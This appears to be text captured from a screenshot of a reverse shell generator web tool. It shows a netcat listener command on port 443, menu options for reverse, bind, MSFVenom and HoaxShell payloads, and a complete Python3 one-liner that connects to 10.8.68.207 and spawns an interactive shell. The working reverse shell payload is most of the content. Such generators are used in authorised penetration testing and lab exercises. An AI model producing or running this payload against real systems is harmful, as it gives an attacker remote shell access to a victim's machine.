 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.8.68.207 Port 443 +1
root privileges required.
Listener Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
🚀 export RHOST="10.8.68.207";export RPORT=443;python3 -c 'import
sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.gete
nv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'